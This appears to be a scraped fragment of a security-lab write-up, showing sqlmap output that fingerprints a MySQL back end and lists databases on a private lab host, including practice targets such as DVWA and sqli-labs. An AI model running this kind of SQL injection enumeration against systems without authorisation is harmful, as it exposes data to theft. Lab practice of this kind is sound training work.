 [22:05:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL ≥ 5.6
[22:05:04] [INFO] fetching database names
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sqlilabs
[*] sys
[22:05:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap
/output/192.168.2.167'
[*] ending @ 22:05:04 /2022-09-26/
BY